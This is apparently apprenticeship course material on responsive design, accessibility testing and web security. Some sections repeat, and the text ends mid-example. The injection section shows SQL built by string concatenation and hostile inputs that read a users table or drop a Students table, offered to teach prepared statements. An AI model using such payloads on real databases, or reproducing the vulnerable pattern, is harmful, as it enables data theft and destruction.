Repeat this process until it looks good on the largest screen size and you will end up with a minimal number of breakpoints and a site that looks good at all sizes.
Focusing on the (often simpler) mobile design first allows you to build up complexity rather than forcing you to jam an entire desktop site onto a small screen.
Minor breakpoints
Sometimes you want small tweaks between major breakpoints–e.g. adjusting a font size or padding.
Try to keep these to a minimum, but used correctly they can add a more natural feel at intermediate widths.
Touch Events
Much of the web is not designed for touch devices. This forces most mobile browsers to emulate mouse events when performing touch actions.
For example, when tapping on a mobile browser, you typically get several events dispatched – likely touchstart, touchend, mousedown, mouseup and click (in that order).
With most controls (e.g. buttons), the best solution is just to bind to click as you usually would, and rely on the browser to dispatch the event on an appropriate tap.
Tap Delay
Most mobile browsers will pause briefly upon a tap to determine whether the user is trying to perform another gesture, this typically adds a 300ms delay before a tap is produces a click event.
There is a way of avoiding this, but it is not universally supported.
Touch-specific Logic
If you wish to use touch-specific logic (e.g. to provide behaviour that would ordinarily be invoked by hovering), you can use preventDefault to prevent mouse events, even if you have already bound a mouse event handler to the element:
var button = document.getElementById('myButton');
button.addEventListener('mousedown', function (event) {
console.log('mousedown');
});
button.addEventListener('touchstart', function (event) {
event.preventDefault(); // Will suppress mousedown when touched
console.log('touchstart');
});
However this will disable all other browser features that use touch or mouse events (scrolling, zooming etc.) so is not often useful.
Instead, consider rethinking how users can interact with your component in a way that works for both mouse and touch inputs.
Further Reading
There are many other blogs and guides on web about responsive design. Here are a few specific extensions that are not covered above:
Flexbox
If you are not familiar with them, it certainly pays to get accustomed to using flexboxes. They make producing complex responsive layouts much more straightforward.
Try the MDN Basic Concepts of Flexbox guide and have a look at the Flexbox Cheatsheet.
Note that while Flexbox is supported in all modern browsers, there are several known bugs, particularly IE11.
Grid
Even more recent than flexbox, the CSS Grid Layout is another way of laying out out pages in a very regular structure. A similar Grid Guide is available.
Grid has even shakier browser support than Flexbox, this MDN Article outlines the situation.
View sizes and pixels
You may observe that mobile devices are typically listed as having view widths somewhere between 320px and 420px, but the same devices are marketed as being HD, QHD, UHD, 4K, or any number of other terms that suggest that they are thousands of pixels wide.
The secret is that the CSS px unit represents a ‘reference pixel’, which may not be exactly one device pixel.
High-DPI screens (e.g. most smartphones and ‘retina’ displays) have a device-pixel-ratio greater than one, which is used to scale each px unit.
For example, an iPhone X has a screen 1125 pixels wide and a pixel-ratio of 3, this means the “CSS width” is actually 1125 / 3 = 375px. All px units are scaled equally, so an element with width 100px will actually take up 300 physical pixels etc.
This is all completely transparent and you will very rarely need to worry about it.
Images and srcset
The main case where you might worry about high-DPI screens is with images – where you actually can use the high pixel density to display high resolution images.
The simple way to do this is simply to provide a larger image than its CSS width.
Suppose we have an image which is 900 pixels wide, but set its width as follows:
<img src="pic-large.jpg" />
img {
width: 100%;
max-width: 900px;
}
Consider three devices:
| Physical width | Pixel Ratio | CSS Width |
|---|---|---|
| Desktop | 1 | 1920px |
| Phone 1 | 3 | 300px |
| Phone 2 | 1 | 300px |
On Phone 1, the image will be 300px wide (CSS pixels), but the phone will actually be able to render all 900 pixels, hurrah!
Unfortunately Phone 2 has a tiny screen, and has to load the entire image, but can only render 300 pixels wide. This is going to use up a lot of their precious data for no benefit!
The solution is to use both the srcset and sizes attributes to provide appropriately sized images:
<img
src="pic-large.jpg"
srcset="pic-small.jpg 300w, pic-large.jpg 900w"
sizes="(max-width: 900px) 100%, 900px"
/>
The srcset attribute lets you supply a set of alternative sizes to the image, each comma-separated value is a filename followed by the width.
Here we have two: pic-small.jpg is 300px wide, and pic-large.jpg is 900px wide.
The sizes attribute lets you tell the browser how large the image is likely to be on-screen, using media queries when there are multiple possibilities.
Here we hint that browsers up to 900px will have 100% width, and anything else will have 900px width.
The Result
The browser will first look at the sizes attribute to determine how big the image is going to be displayed, then look at the srcset to pick an appropriate image to download.
The desktop browser will see that it is going to display at 900px and therefore download the large image.
Phone 1 will see that it is going to display at 300px, but knows it has a pixel-ratio of 3, so may also download the large image.*
Phone 2 will see that it is going to display at 300px, and only needs to download the small image.
Miraculous! See the MDN Responsive Images for more detail.
* A side-benefit of srcsets is that devices can opt to download the smaller image under certain conditions, even if they could display the larger one. If you are on 3G it might pick the smaller image anyway, so it can load quickly and conserve data.
Exercise Notes
- VSCode
- Web browser
- ChromeVox extension for Chrome, or comparable screen-reader
Accessibility
Keyboard navigation
Try navigating some of your favourite websites using only your keyboard and not your mouse:
- Try filling in a form
- Try navigating a complex system of menus and submenus (like Amazon’s)
- Try playing a video
How easy did you find it? Were some sites easier than others?
Screen-reader
Now try using a screen-reader.
If you have Chrome you can add the ChromeVox Plugin
Follow the ChromeVox Tutorial, at least up to ‘First Practice’. Try to do this without looking at your screen (e.g. put some paper over your screen).
Once you’ve had a bit of practice, try navigating some of your favourite websites.
ChromeVox can quickly become very annoying for sighted users when you are not doing the exercise, so make sure you know how to disable it. By default, use the sequence ‘Shift-Alt-A, A’ to enable/disable. If that does not work, find the options and configure your ‘ChromeVox modifier’ key appropriately.
How easy did you find it? Were some sites easier than others?
Some examples of good accessibility that you can try out:
Accessibility testing
Return to the site that you built for the mini-project during Bootcamp (Whalespotting) and do accessibility testing of it. As that was a group project, you should fork that repo so you have your own copy and get it running locally.
Run manual accessibility tests on the site in the following ways:
- The UK government provides guidance here, including linking to an accessibility checklist created by a US government agency
- Follow the accessibility checklist to check your site for at least the Critical issues
- Use the ChromeVox screen reader to test your site
- Are you following all the WCAG guidelines? Try to fix any missing attributes – alt-text, ARIA labels etc.
Responsive design
Case studies
Find an example of a site with particularly good responsive design.
Can you find an example of a site which displays poorly on mobile devices? How would you improve it?
Responsive design in practice
How does your site measure up on a mobile device?
Ideally try it out on a real phone! If not, you can use developer tools to emulate a mobile device.
Try and make it responsive, so it looks just as natural on a mobile as a desktop.
Responsive Design and Accessibility
KSBs
S2
develop effective user interfaces
This module is focused on making web user interfaces accessible and responsive, both why these things are important and how to do so.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, learners undertake manual accessibility testing.
S13
follow testing frameworks and methodologies
In the exercise for this module, learners follow a government accessibility testing checklist as a non-functional testing exercise.
Accessibility Fundamentals
Web accessibility allows people with disabilities to consume, understand, navigate and contribute to the Web. There are a number of disabilities which will affect Web access, such as visual, auditory, physical, speech, cognitive and neurological disabilities. Consider some of the following examples:
- A user is using a screen reader due to a visual impairment; how does their screen reader relay the contents of a website to them in a sensibly structured manner?
- A user is unable to use a mouse due to a motor disability; are they able to navigate through a website using a keyboard?
For a more in-depth look at the diversity of Web users, check out the Web Accessibility Initiative.
Why is web accessibility important?
As a society, we are becoming increasingly reliant on the Web. This has made its way into many essential parts of life: education, government, health care and many more. To give everyone the same opportunities, it is crucial that websites are accessible to all. It can be easy to forget this when developing a website.
However, we can take this idea even further – for many people with disabilities, an accessible Web can offer access to information and interactions that would have been impossible to get through traditional methods (books, radio, newspapers etc.).
Alongside this inclusivity, there are other benefits of Web accessibility, including:
- SEO (search engine optimisation): Search engines will access your website in a similar way to a visually impaired user. By improving your website for one, you will be improving it for the other!
- Reputation: demonstrating social responsibility will help build public relations and users will be more likely to recommend your site
- Usability for all users: While working on the accessibility of your site, it is likely that you will discover other usability issues with your website that would affect all users
Just like usability, accessibility is built into the design of the website, and should be kept in mind throughout the design and development process. It’s much more difficult to fix accessibility issues in an existing site.
Your future clients may require you to meet the WCAG 2.0 Accessibility Guidelines. Three levels of conformance are defined – A, AA or AAA. These are good guidelines to follow, but it’s important not to treat accessibility as a box-ticking exercise!
Different types of users to consider
Here are some aspects you should consider when designing and building your site, to make it usable and user-friendly to as many people as possible. (Note: it’s not intended to be an exhaustive list.)
Colour-blindness
A colour blind user may be using your site without any special tools, but may struggle to distinguish between many different colours.
This is particularly important for applications with extensive images, charts, colour-pickers etc. Ensure that any colour-sensitive images or elements include a label:

Without labels, this selector for a T-Shirt colour would be nearly unusable for a user with Protanopia:

The above was generated using a tool to simulate what different forms of colour-blindness might look like.
Partial blindness
Partially sighted users may still be able to use a site without a screen reader, but may require increased font sizes and contrast.
Many users that are not necessarily considered disabled can be included here – there are rapidly more and more aging internet users, who often have mildly impaired eyesight.
Typical guidelines suggest that all fonts should have at least 4.5:1 contrast ratio as judged by the Snook colour contrast checker. The default font size should be reasonable (11-12px), and all content should still be visible and usable when re-sized by a browser (e.g. 200%).
Complete blindness
Some users will be using a screen reader. The screen reader works its way through the HTML on your page and reads the text aloud. You can try one out in the second exercise.
When it comes to an image, it will instead read the alt attribute of the <img> element. This is where we can put some information about the image for the screen reader.
<video> elements have a similar aria-label (more on ARIA later). However, it is going to be most beneficial if a transcript of the video is included on the page. There are many tools out there for generating such transcripts.
Deafness
On a similar note, if a person is deaf, they will be benefit greatly from a transcript of a video. If possible, subtitles or signing on the video would be ideal.
Physical impairment
Many users with a physical impairment will be using only a keyboard, or onscreen keyboard.
Therefore all controls should be usable with the the keyboard: the user should be able to reach all clickable elements using the keyboard, and the order in which elements are focused should make sense. Particular areas to check include menus, forms and video controls.
Cognitive impairment and other disabilities
Good UX principles are particularly helpful for users with cognitive conditions such as autism and dyslexia. For example:
- Improving readability, and writing in plain English
- Keeping content simple and clear
- Unambiguous calls-to-action
These things should not detract from the design of your site, on the contrary: all your users will benefit from an easy-to-use site.
Situational and temporary disabilities
Accessible design isn’t just about people with permanent health conditions. Lots of people can find it difficult to use the web temporarily or in certain situations. For example, some people only have one arm, but others might temporarily have a broken arm, or be a new parent and be carrying a baby in one arm while trying to use your site on their laptop. (See Microsoft’s inclusive design manual in the links below.)
Accessible HTML/CSS
The most important principle is to use semantic HTML–markup that describes what your content means, not what it looks like.
You can use CSS to make any element look like any other, but a screen reader won’t be able to follow that. Instead, you should use appropriate elements for the task at hand:
- Links should use an
<a>– any component that takes you to another location when clicked - Buttons should use a
<button>– any component that performs an action when clicked - Use headings (
<h1>,<h2>etc.) in the correct order, without skipping levels, and don’t use them as a shortcut for styling text that isn’t a heading - Split paragraphs with
<p>rather than<br> - etc.
Similarly, structure your HTML as you would like your page to be read. You can use CSS to arrange elements however you like, but a screen reader will (mostly) just run down in the HTML order.
Nest your elements into sensible chunks, ideally with their own headings, so a screen reader user can jump to sections without needing to work through the entire page.
Other more specific rules for text and media content have already been mentioned above.
Accessible Javascript
Using Javascript in the wrong way can severely harm accessibility.
But Javascript can often greatly enhance UX, so it’s not necessary to cut it out completely from your site – you’d make the site less easy to use for many users.
Instead, Javascript can and should be written accessibly.
Here are some good practices when thinking about Accessible Javascript:
- Use the right element for the job – e.g.,
<button>for any clickable element performing an action - Make sure you can use the site using just the keyboard – e.g., implement keyboard triggers as well as mouse-specific triggers for events, like on-focus as well as on-mouse-over
- Don’t alter or disable normal functionality of a browser
- If you trigger events, make sure users notice – e.g., by announcing the change on a screen reader
- Don’t rely on Javascript to generate necessary HTML and CSS
In general, use JavaScript to enhance normal functionality, rather than make large changes or build the entire page structure.
For example, using JS to validate a form client-side will help users with JS fill out the form more easily, but won’t affect non-JS users at all.
No Javascript
Many users don’t have Javascript at all, or have good reasons to turn it off, e.g. users with old browsers and computers, slow internet connections, or strict security restrictions.
To make your website accessible to these people too, your website should be usable without Javascript, even if the user experience isn’t as good.
Display clear alternatives for things that don’t work without Javascript, and avoid confusing or non-functional content.
ARIA – Accessible Rich Internet Applications
ARIA is a set of HTML attributes that are specially designed to make web content (particularly rich content) accessible.
There are a large number of these and it may not be practical to implement all of them in every case. However, any additional effort will go a long way for the increasing number of screen reader users.
ARIA tries to fill in some gaps in semantic HTML, where the HTML element alone may not be enough to describe its use.
Some examples:
- The main content element should be marked
role="main", allowing screen-readers to jump directly to it role="presentation"for elements that are used for display purposes only (and have no semantic meaning)aria-hidden="true"for elements that are hidden using JavaScript or CSS, so should be ignored
Further reading
- A series of interviews with people with disabilities
- A set of posters with guidelines for designing for disabilities
- WCAG 2.0 Accessibility Cheatsheet
- Inclusive Design at Microsoft and their inclusive design manual
- Semantic HTML tutorial
- Writing JavaScript with accessibility in mind
Responsive and Mobile Design
What is Responsive Design?
Responsive Design refers to the practice of designing web pages to be rendered well on a variety of devices, with several different window and screen sizes.
This is mostly a case of arranging content so it can adapt to the different screen shapes and sizes. As an example:

Mobile Browsers
Mobile browsing makes up around half of all internet traffic, so almost any website you make should be responsive enough to work on a mobile browser.
There are several big differences between a mobile and desktop browser. The main ones being:
Screens
The most obvious; mobile devices are much (physically) smaller than a desktop screen. This means you simply can’t fit as much information on the screen at once.
Avoiding content clutter is very important for usability, so we need to be much more careful with how content is laid out.
Users are used to scrolling up and down, but left/right scrolling and zooming are much less comfortable. Combined with the typical portrait orientation of a mobile device, wide content should be avoided.
Instead, most content is arranged in a tall column, with a decent font size and a simple layout.
Touch Input
If your site features a lot of buttons and interactivity, touch inputs have a few crucial differences:
No Hovering
You can’t hover over elements, so any CSS effects or JavaScript event listeners will not work. Instead you will need an alternative approach that can use taps.
(Note that having a replacement for hover event listeners is also crucial for accessibility!)
Poor Precision
Especially with the lack of hover effects, it can be quite hard to tap precisely with a fat finger! Make sure all clickable links & buttons are nice and big, so there’s no risk of missing.
Swiping
One benefit over desktop devices is the possibility of gestures like swiping left/right. These should not be overused, but applied correctly they can add an extra ‘native’ feel to your site.
There is not much built-in support for this, but there are plenty of libraries. For example, jQuery mobile has swipeLeft and swipeRight events.
Awkward Keyboards
On-screen keyboards are tricky to use and take up even more valuable screen space.
Avoid text inputs if possible, and if necessary make sure any important information can fit into the small amount of space remaining.
Bandwidth
When on 3G (and even 4G), download speeds are significantly lower than broadband internet. More importantly, most mobile plans strictly limit the amount of data that you can use. If users find that your site eats up a big chunk of their data, they are unlikely to come back!
Consider reducing the quantity and size of images, minifying JavaScript and CSS, and avoid autoplaying videos.
General Tips
To allow your page to adapt to a continuous range of screen sizes, there are a few general tips to follow:
Use relative units: Instead of fixing the size of elements with precise pixel measurements, use percentages. Instead of setting margins with pixel measurements, try using em or rem.
Set a max/min-widths for your content: Content wider than about 70 characters is significantly harder to read, so try setting a max-width on your main content. At the other end, a min-width can prevent elements from shrinking into nothingness on a small screen.
Use flexible layouts: Allow elements and text to wrap where it makes sense to do so. In particular, flexbox will arrange and wrap items according to the specified rules (see Further Reading).
In combination, these strategies will enormously help your site feel responsive rather than being rigidly fixed into place.
Have a look at this simple Demo (try dragging the bottom-right corner to resize the container).
Media Queries
If you can arrange your CSS to look good on any viewport size, excellent work!
Most of the time you will need to make more significant styling changes under certain conditions. For example: re-flowing content, changing font sizes etc.
Fortunately CSS provides a way of specifying that different rules should apply on different displays, by using @media queries:
@media (query) {
/* rules here */
}
There are a lot of possible queries, but the most useful are likely to be:
min-width: <width>– display width greater than the specified widthmax-width: <width>– display width less than the specified widthmin-height: <height>– display height greater than the specified heightmax-height: <height>– display height less than the specified heightorientation=portrait– display height is greater than widthorientation=landscape– display width is greater than height
(Note that all the queries are inclusive, so min-width: 600px will match a 600px display).
For example:
@media (max-width: 700px) {
.container {
flex-direction: column;
}
/* other rules for small screens */
}
The queries can be combined with and, not and commas:
@media (min-width: 701px) and (max-width: 1100px) {
/* rules for medium screens */
}
There are other types of query, see Using media queries, but they are not often used.
SASS
SASS can put variables into a query, or even replace the entire query section:
$breakpoint: 600px;
@media (max-width: $breakpoint) {
// rules
}
$desktop: "(min-width: 1008px)";
@media #{$desktop} {
// rules
}
// They can also be nested, just like any other rule:
.widget {
// General rules
@media #{$desktop} {
// Desktop-only rules
}
}
This allows you to keep your different media rules for each element close together.
Breakpoints
Defining media queries on an ad-hoc basis can lead to very confusing and disorganised CSS. The usual response to this is to define a set of breakpoints.
These are specific widths where the style changes. Visit the BBC website and try slowly reducing the width of your browser. You should notice that there are a few points where the style changes abruptly.
For example, at time of writing the nav-bar has 2 breakpoints at 1008px and 600px. This gives 3 distinct styles:

The main content will also change layout, pushing content into a thinner, columnar design.
Choosing breakpoints
It can be tempting to set breakpoints to target specific devices, but the best way to future-proof your breakpoints is to place as few as possible and only where they are needed!
A simple way of doing this is ‘mobile-first’ development:
Implement your site as you want it to be seen on the smallest devices first. Once you are happy with it, increase the size of the screen until you think it no longer looks acceptable–this is the place to add a new breakpoint.
Repeat this process until it looks good on the largest screen size and you will end up with a minimal number of breakpoints and a site that looks good at all sizes.
Focusing on the (often simpler) mobile design first allows you to build up complexity rather than forcing you to jam an entire desktop site onto a small screen.
Minor breakpoints
Sometimes you want small tweaks between major breakpoints–e.g. adjusting a font size or padding.
Try to keep these to a minimum, but used correctly they can add a more natural feel at intermediate widths.
Touch Events
Much of the web is not designed for touch devices. This forces most mobile browsers to emulate mouse events when performing touch actions.
For example, when tapping on a mobile browser, you typically get several events dispatched – likely touchstart, touchend, mousedown, mouseup and click (in that order).
With most controls (e.g. buttons), the best solution is just to bind to click as you usually would, and rely on the browser to dispatch the event on an appropriate tap.
Tap Delay
Most mobile browsers will pause briefly upon a tap to determine whether the user is trying to perform another gesture, this typically adds a 300ms delay before a tap is produces a click event.
There is a way of avoiding this, but it is not universally supported.
Touch-specific Logic
If you wish to use touch-specific logic (e.g. to provide behaviour that would ordinarily be invoked by hovering), you can use preventDefault to prevent mouse events, even if you have already bound a mouse event handler to the element:
var button = document.getElementById('myButton');
button.addEventListener('mousedown', function (event) {
console.log('mousedown');
});
button.addEventListener('touchstart', function (event) {
event.preventDefault(); // Will suppress mousedown when touched
console.log('touchstart');
});
However this will disable all other browser features that use touch or mouse events (scrolling, zooming etc.) so is not often useful.
Instead, consider rethinking how users can interact with your component in a way that works for both mouse and touch inputs.
Further Reading
There are many other blogs and guides on web about responsive design. Here are a few specific extensions that are not covered above:
Flexbox
If you are not familiar with them, it certainly pays to get accustomed to using flexboxes. They make producing complex responsive layouts much more straightforward.
Try the MDN Basic Concepts of Flexbox guide and have a look at the Flexbox Cheatsheet.
Note that while Flexbox is supported in all modern browsers, there are several known bugs, particularly IE11.
Grid
Even more recent than flexbox, the CSS Grid Layout is another way of laying out out pages in a very regular structure. A similar Grid Guide is available.
Grid has even shakier browser support than Flexbox, this MDN Article outlines the situation.
View sizes and pixels
You may observe that mobile devices are typically listed as having view widths somewhere between 320px and 420px, but the same devices are marketed as being HD, QHD, UHD, 4K, or any number of other terms that suggest that they are thousands of pixels wide.
The secret is that the CSS px unit represents a ‘reference pixel’, which may not be exactly one device pixel.
High-DPI screens (e.g. most smartphones and ‘retina’ displays) have a device-pixel-ratio greater than one, which is used to scale each px unit.
For example, an iPhone X has a screen 1125 pixels wide and a pixel-ratio of 3, this means the “CSS width” is actually 1125 / 3 = 375px. All px units are scaled equally, so an element with width 100px will actually take up 300 physical pixels etc.
This is all completely transparent and you will very rarely need to worry about it.
Images and srcset
The main case where you might worry about high-DPI screens is with images – where you actually can use the high pixel density to display high resolution images.
The simple way to do this is simply to provide a larger image than its CSS width.
Suppose we have an image which is 900 pixels wide, but set its width as follows:
<img src="pic-large.jpg" />
img {
width: 100%;
max-width: 900px;
}
Consider three devices:
| Physical width | Pixel Ratio | CSS Width |
|---|---|---|
| Desktop | 1 | 1920px |
| Phone 1 | 3 | 300px |
| Phone 2 | 1 | 300px |
On Phone 1, the image will be 300px wide (CSS pixels), but the phone will actually be able to render all 900 pixels, hurrah!
Unfortunately Phone 2 has a tiny screen, and has to load the entire image, but can only render 300 pixels wide. This is going to use up a lot of their precious data for no benefit!
The solution is to use both the srcset and sizes attributes to provide appropriately sized images:
<img
src="pic-large.jpg"
srcset="pic-small.jpg 300w, pic-large.jpg 900w"
sizes="(max-width: 900px) 100%, 900px"
/>
The srcset attribute lets you supply a set of alternative sizes to the image, each comma-separated value is a filename followed by the width.
Here we have two: pic-small.jpg is 300px wide, and pic-large.jpg is 900px wide.
The sizes attribute lets you tell the browser how large the image is likely to be on-screen, using media queries when there are multiple possibilities.
Here we hint that browsers up to 900px will have 100% width, and anything else will have 900px width.
The Result
The browser will first look at the sizes attribute to determine how big the image is going to be displayed, then look at the srcset to pick an appropriate image to download.
The desktop browser will see that it is going to display at 900px and therefore download the large image.
Phone 1 will see that it is going to display at 300px, but knows it has a pixel-ratio of 3, so may also download the large image.*
Phone 2 will see that it is going to display at 300px, and only needs to download the small image.
Miraculous! See the MDN Responsive Images for more detail.
* A side-benefit of srcsets is that devices can opt to download the smaller image under certain conditions, even if they could display the larger one. If you are on 3G it might pick the smaller image anyway, so it can load quickly and conserve data.
Exercise Notes
- VSCode
- Web browser
- ChromeVox extension for Chrome, or comparable screen-reader
Accessibility
Keyboard navigation
Try navigating some of your favourite websites using only your keyboard and not your mouse:
- Try filling in a form
- Try navigating a complex system of menus and submenus (like Amazon’s)
- Try playing a video
How easy did you find it? Were some sites easier than others?
Screen-reader
Now try using a screen-reader.
If you have Chrome you can add the ChromeVox Plugin
Follow the ChromeVox Tutorial, at least up to ‘First Practice’. Try to do this without looking at your screen (e.g. put some paper over your screen).
Once you’ve had a bit of practice, try navigating some of your favourite websites.
ChromeVox can quickly become very annoying for sighted users when you are not doing the exercise, so make sure you know how to disable it. By default, use the sequence ‘Shift-Alt-A, A’ to enable/disable. If that does not work, find the options and configure your ‘ChromeVox modifier’ key appropriately.
How easy did you find it? Were some sites easier than others?
Some examples of good accessibility that you can try out:
Accessibility testing
Return to the site that you built for the mini-project during Bootcamp (Whalespotting) and do accessibility testing of it. As that was a group project, you should fork that repo so you have your own copy and get it running locally.
Run manual accessibility tests on the site in the following ways:
- The UK government provides guidance here, including linking to an accessibility checklist created by a US government agency
- Follow the accessibility checklist to check your site for at least the Critical issues
- Use the ChromeVox screen reader to test your site
- Are you following all the WCAG guidelines? Try to fix any missing attributes – alt-text, ARIA labels etc.
Responsive design
Case studies
Find an example of a site with particularly good responsive design.
Can you find an example of a site which displays poorly on mobile devices? How would you improve it?
Responsive design in practice
How does your site measure up on a mobile device?
Ideally try it out on a real phone! If not, you can use developer tools to emulate a mobile device.
Try and make it responsive, so it looks just as natural on a mobile as a desktop.
Web Servers, Auth, Passwords and Security
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common security problems.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them, e.g. the storage and treatment of GDPR sensitive data
Standard procedures to ensure that security is being considered in various situations are discussed, including how GDPR relates to logging.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, the learners are conducting security testing; in particular the XSS game is a form of penetration testing.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The exercise in this module involves practical application of security-focused web development and the maintainability of learner code is a consideration of the trainer throughout the course.
B5
acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security
This module highlights the importance of these issues, and the group discussion will encourage further engagement.
Web security
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
This is not a comprehensive guide to security, rather it is meant to:
- Provide some general tips for writing secure applications
- Run through some common security flaws in web applications
- Link to resources which can be used while creating, maintaining, or modifying an application
Introduction
Security is an important consideration in all applications, but is particularly critical in web applications where you are exposing yourself to the internet. Any public web server will be hit continuously by attackers scanning for vulnerabilities.
A good resource for researching security is the Open Web Application Security Project (OWASP).
Basic principles
Minimise attack surface
The more features and pathways through your application, the harder it is to reason about and the harder it becomes to verify that they are all secured.
However, this does not mean you should take the easy route when approaching security. Rather, you should avoid opening up overly broad routes into your application.
Allowing users to write their own SQL queries for search might seem very convenient, but this is a very large and complex interface and opens up a huge avenue for injection attacks. Securing such an interface will require a very complex set of sanitisation rules. Instead, add simple APIs for performing specific actions which can be extended as necessary.
Assume nothing
Every individual component in your application may eventually be compromised – there are reports all the time of new exploits, even in large secure applications.
Instead, layer security measures so that any individual flaw has limited impact.
Apply the Principle of Least Privilege – give each user or system the minimal set of permissions to perform their task. That way there is limited damage that a compromised account can do.
Running your application as root (or other super-user) is convenient, but if a remote code execution exploit is found, the attacker would gain complete control of your system.
Instead, run as an account that only has permissions to access the files/directories required. Even if it is compromised, the attack is tightly confined.
Do not store any sensitive information in source-control (passwords, access tokens etc.) – if an attacker can compromise your source control system (even through user error), they could gain complete access to your system.
Instead use a separate mechanism for providing credentials to your production system, with more limited access than source control.
Use a library
Writing your own secure cryptography library is difficult, there are many extremely subtle flaws that attackers can exploit.
Instead, research recommendations for tried-and-tested libraries that fit with your application.
Authentication and authorisation
Authentication and Authorisation form the most obvious layer of security on top of most web applications, but they are frequently confused:
Authentication is the process of verifying that an entity (typically a user) is who they claim to be. For example, presenting a user name and password to be verified by the server.
Authorisation (or Access Control) is the process of verifying that an entity is allowed to access to a resource. For example, an administrator account may have additional privileges in a system.
Authentication
OWASP Authentication Cheatsheet
In a web application, authentication is typically implemented by requiring the user to enter a user name (or other identifier) along with a password. Once verified, the server will usually generate either a Session ID or Token which can be presented on future requests.
It is critical that every secure endpoint performs authentication, either by directly checking credentials or verifying the session/token.
Sessions and Tokens
Users will not want to enter their password every time they visit a new page. The most common solution is for the server to keep track of sessions – the server will generate a long Session ID that can be used to verify future requests (usually for a limited time).
Moreover, separating initial authentication from ongoing authentication allows the addition of stronger defences on the password authentication (e.g. brute force prevention, multi-factor authentication) and limits the exposure of usernames and passwords.
When the user logs in, the server generates a “session” object and keeps track of it, either in memory or a database. Each session is associated with a user, and on future requests the session ID can be verified. The session ID is just an identifier for the session object which must be tracked separately – this is why it is “stateful”.
For more information, have a look at the OWASP Session Management Cheatsheet.
If the session is only held in memory, a server crash/restart will invalidate all sessions. Similarly, having multiple web servers makes session management more difficult as they must be synchronised between servers.
If the server does not want (or is not able) to keep track of sessions, another approach is to generate a token. Unlike session IDs, tokens contain all the authentication data itself. The data is cryptographically signed to prove that it has been issued by the server.

By storing the data (e.g. username) in the token itself, the server does not need to keep track of any information, and is immune to restarts or crashes – the definition of “stateless”.
A standard implementation is the JSON Web Token (JWT), and that page lists libraries for various languages.
It is also possible to use Tokens with cookies, and it can often be very convenient to do so. Auth0 has an article comparing approaches for storing tokens.
Storing passwords
OWASP Password Storage Cheatsheet
Password leaks are reported in the media all the time, the impact of these breaches would be dramatically reduced by applying proper password storage techniques.
No matter how secure you think your database is, assume that it may eventually be compromised. We should never, therefore, store passwords in plain text. Instead, store a cryptographic hash of the password.
A cryptographic hash function takes an input and produces a fixed size output (the hash), for which it is infeasible to reverse. When authenticating a user password, the hash function is applied to the supplied password and compared to the hash stored in the database.
When hashing it is important to salt the passwords first. A salt is a random piece of data concatenated with the password before hashing. This should be unique for each hash stored, and kept alongside the hash.
A simple implementation might look something like:
public void StorePassword(string username, string password)
{
var salt = GenerateSecureRandomBytes();
var hash = HashFunction(salt + password);
usersDao.Store(username, salt, hash);
}
public bool ComparePassword(string username, string password)
{
var user = usersDao.fetch(username);
var computedHash = hashFunction(user.salt + password);
return computedHash == user.hash;
}
Using a salt means that the same password will generate different ‘salted’ hashes for different accounts. This prevents rainbow table attacks, where an attacker has a big list of common password hashes and can trivially look for matches.
// No salt
hashFunction('kittens') = 572f5afec70d3fdfda33774fbf977
// Different salts
hashFunction('a13bs' + 'kittens') = b325d05f3a23e9ae6694dc1387e08
hashFunction('776de' + 'kittens') = 8990ff10e8040d516e63c3ef5e657
To avoid brute-force attacks, make sure your hashing algorithm is sufficiently difficult. The OWASP cheatsheet (above) should be up-to-date with recommendations, but in general avoid “simple” hashing algorithms like SHA or MD5, preferring an iterative function like PBKDF2 which allows you to easily adjust the difficulty of reversing the hash.
At a minimum, use a library to perform the hashing step, or even better: find a library for your framework which can handle authentication entirely.
Authorisation
OWASP Authorization Cheatsheet
The best way to avoid authorisation flaws is to have a simple and clear authorisation scheme. In most applications, a role-based scheme is the best approach: it is easy to understand and is built in to most frameworks.
- The application contains a set of roles – e.g. “User”, “Moderator” and “Administrator”
- Each user is assigned a role (or roles) – e.g. Simon is a “User” and a “Moderator” (but not an “Administrator”)
- Each action requires a user to have a particular role – e.g. editing a post requires the “Moderator” role
If possible, make sure your framework forces you to explicitly select the roles or permissions required for each action. In particular, prefer default deny – where all actions are forbidden unless explicitly permitted.
Even with roles, some access control may still be per-user. For example, suppose you fetch bank account information with a URL like:
GET http://bank.example.com/api/accountInfo?accountId=1234
It is not sufficient simply to check the user is authenticated, they must match the requested account!
Injection
Injection has been at or near the top of OWASP’s list of most critical web application security flaws for every year it has been running: OWASP A03 – Injection.
An injection attack is possible where user-supplied data is not properly validated or sanitized before being used in an interpreter:
User-supplied data is “just” data. As soon as you apply semantics to it – e.g. treating it as:
- SQL
- HTML
- URL components
- File or Directory names
- Shell commands
- etc.
You must consider how the data can be interpreted and translate appropriately, either by escaping or binding the data explicitly as pure data (e.g. Prepared Statements) or escaping correctly.
It is very easy to forget as the code will likely still work in most cases, however it is still an error and can have extremely serious repercussions!
SQL injection
OWASP SQL Injection Cheatsheet
The most common injection attack is SQL injection. This is typically possible when a user supplied parameter is concatenated directly into a SQL query.
For example, suppose you have an API to fetch a widget, and you generate the query with some code like:
string query = "SELECT * FROM widgets WHERE widgetId = '" + request.getParameter("id") + "'";
If a malicious party enters an id like '; SELECT * FROM users;, then the computed query will be:
SELECT * FROM widgets where widgetId = ''; SELECT * FROM users;'
Similarly with creation, suppose a school database creates new student records with:
string query = "INSERT INTO Students (name) VALUES ('" + name + "')";
If a name is entered like Robert'); DROP TABLE Students; --, then the resulting query would look like:
INSERT INTO Students (name) VALUES ('Robert'); DROP TABLE Students; --'
As indicated by the classic XKCD comic - this will drop the entire Students table, a massive problem!
Prevention
Use prepared statements to execute all your SQL queries, with bound parameters for any variable inputs. Almost every SQL client will have support for this, so look up one that is appropriate.
- In C# (SqlClient) use SqlCommand.Prepare
- In Java (JDBC) use PreparedStatement
- If you are using another library, look for documentation
e.g. in Java you might safely implement the first example like:
// Create a prepared statement with a placeholder
